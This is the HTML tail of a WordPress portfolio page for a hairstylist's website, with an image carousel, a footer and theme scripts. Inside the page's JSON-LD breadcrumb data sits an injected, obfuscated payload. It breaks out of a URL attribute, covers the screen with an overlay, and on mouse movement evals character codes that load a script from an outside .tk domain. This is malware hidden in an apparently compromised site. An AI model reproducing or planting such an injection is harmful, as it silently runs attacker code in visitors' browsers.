								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/img_3215-2/" aria-label="IMG_3215"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="2-IMG_3209" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" data-id="2275" data-rel="iLightbox[gallery]" data-title="2-IMG_3209.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/2-img_3209-2/" aria-label="2-IMG_3209"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="3-IMG_3206" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" data-id="2273" data-rel="iLightbox[gallery]" data-title="3-IMG_3206.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/3-img_3206-2/" aria-label="3-IMG_3206"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="4-IMG_3207" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" data-id="2270" data-rel="iLightbox[gallery]" data-title="4-IMG_3207.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/4-img_3207-2/" aria-label="4-IMG_3207"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="5-IMG_3208" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" data-id="2268" data-rel="iLightbox[gallery]" data-title="5-IMG_3208.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/5-img_3208-2/" aria-label="5-IMG_3208"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/4c86ff4f29a184a5a153fdb6cc8bed4f.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Editorial","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/editorial\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
